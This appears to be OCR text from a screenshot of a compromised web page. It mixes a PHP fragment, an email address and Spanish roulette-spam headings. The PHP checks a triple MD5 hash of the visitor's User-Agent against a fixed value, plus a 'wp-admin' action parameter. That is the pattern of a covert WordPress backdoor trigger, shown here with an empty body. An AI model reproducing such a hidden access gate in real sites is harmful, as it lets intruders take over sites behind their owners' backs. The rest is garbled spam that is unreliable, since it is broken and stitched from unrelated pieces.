
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Como Saber Donde Cae
La Bola En La Ruleta
Como Saber Donde Cae
La Bola En La Ruleta
El Red Rock Bowling Center de 72 carriles es el lugar